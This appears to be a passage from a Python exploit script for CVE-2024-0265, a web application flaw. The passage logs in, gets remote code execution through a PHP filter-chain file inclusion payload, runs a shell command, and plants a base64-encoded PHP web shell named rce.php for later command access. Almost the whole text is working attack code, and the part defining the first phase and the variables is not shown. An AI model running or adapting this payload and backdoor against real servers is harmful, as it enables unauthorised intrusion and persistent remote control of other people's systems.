 def phase2(user, password): # CVE-2024-0265
    s = requests.Session();
    login_data = {'formToken':'','username':user, 'password':password}
    print("[*] Loggin in....")
    phase2 = s.post(phase2_url, login_data)
    if "Login successfully." in phase2.text:
        print("[+] Login success")
    else:
        print("[X] Login failed.")
        die()
    print("[+] Preparing for RCE via LFI PHP FIlter Chaining...\n")
    rce_url = base_url + "/?page=" + filter_chain + "&0=echo '|jmrcsnchz|<pre>'.shell_exec('id').'</pre>';"
    #print("[*] Payload: " + rce_url)
    rce = s.get(rce_url)
    if "jmrcsnchz" in rce.text:
        print("[+] RCE success!")
        soup = BeautifulSoup(rce.text, 'html.parser')
        print("[+] Output of id: " + soup.pre.get_text())
        print("[*] Uploading php backdoor....")
        s.get(base_url + "/?page=" + filter_chain + "&0=file_put_contents('rce.php',base64_decode('PD89YCRfR0VUWzBdYD8%2b'));")
        print("[+] Access at " + base_url + "/rce.php?0=whoami")
    else:
        print("[X] Exploit failed. Try debugging the script or pass this script onto a proxy to investigate.")
        die()
try:
    print("[*] Initiating Phase 1")
    phase1()
except:
    print("Exploit failed.")